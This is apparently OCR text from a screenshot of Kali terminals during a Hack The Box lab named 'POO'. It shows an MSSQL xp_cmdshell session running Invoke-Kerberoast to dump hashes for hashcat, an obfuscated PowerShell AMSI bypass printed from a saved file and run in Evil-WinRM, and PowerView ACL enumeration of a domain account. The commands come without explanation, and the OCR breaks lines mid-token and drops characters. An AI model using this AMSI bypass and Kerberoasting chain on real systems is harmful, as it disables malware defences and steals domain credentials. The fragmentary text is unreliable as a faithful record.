 File Machine View Input Devices Help
Applications Places
Jan 10 08:27
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 94x22
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)>
SQL (-@master)>
SQL (-@master)>
SQL (-@master)>
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)> xp_cmdshell powershell -c C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output
hashcat
SQL (-@master)> xp_cmdshell powershell -c C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output
hashcat
SQL (-@master)> Traceback (most recent call last):
File "/home/kali/.local/bin/mssqlclient.py", line 99, in <module>
shell.cmdloop()
File "/usr/lib/python3.11/cmd.py", line 126, in cmdloop
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
-rw-r--r-- 1 kali kali 770279 Jan 3 10:00 PowerView.ps1
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ cat ~/Scripts/AMSIBypass.txt
[Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.Ge
String([Convert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.E
coding]::Unicode.GetString([Convert]::FromBase64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBp
GwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)
S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-
'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embl
"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age
'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}"
-f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('N
n'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 80x18
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordExce
ption
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
*Evil-WinRM* PS C:\> S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x'
) ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U')
+'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'
+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'
+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')
),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`
VaLUE"( ${n`ULl},${t`RuE} )
*Evil-WinRM* PS C:\>
*Evil-WinRM* PS C:\>
^[*Evil-WinRM* PS C:\> import-module ./PowerView.ps1
*Evil-WinRM* PS C:\> $sid = Convert-NameToSid p00_adm
*Evil-WinRM* PS C:\> Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.Secur
ityIdentifier -eq $sid}
kali@kali: ~/Tools 90x18
F82BB712306E69F8EDF3E6BA
SamAccountName : p00_adm
DistinguishedName : CN=p00_adm,CN=Users,DC=intranet,DC=poo
ServicePrincipalName : cyber_audit/intranet.poo:443
NULL
NULL
NULL
NULL
SQL (carrot1 dbo@master)> xp_cmdshell powershell -c .